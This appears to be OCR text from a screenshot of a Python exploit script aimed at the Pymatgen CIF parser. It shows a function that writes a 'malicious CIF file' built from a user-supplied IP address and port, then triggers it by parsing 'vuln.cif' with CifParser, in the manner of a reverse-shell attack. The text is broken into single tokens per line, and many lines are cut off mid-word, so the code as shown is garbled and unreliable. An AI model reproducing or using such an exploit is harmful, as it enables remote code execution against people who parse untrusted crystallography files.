
file
.
write
(
malicious_cif
)
print
(
"[*] Malicious CIF file 
# Function to trigger the exploit 
def
exploit
(
)
:
    ip 
=
input
(
"Enter your IP addr
    port 
=
input
(
"Enter the port f
# Create the malicious CIF fil
    create_malicious_cif
(
ip
,
 port
)
# Trigger the Pymatgen CIF par
from
 pymatgen
.
io
.
cif 
import
 Ci
    parser 
=
 CifParser
(
"vuln.cif"
)
    structure 
=
 parser
.
parse_struc
# Running the exploit
if
 __name__ 
==
"__main__"
:
    exploit
(
)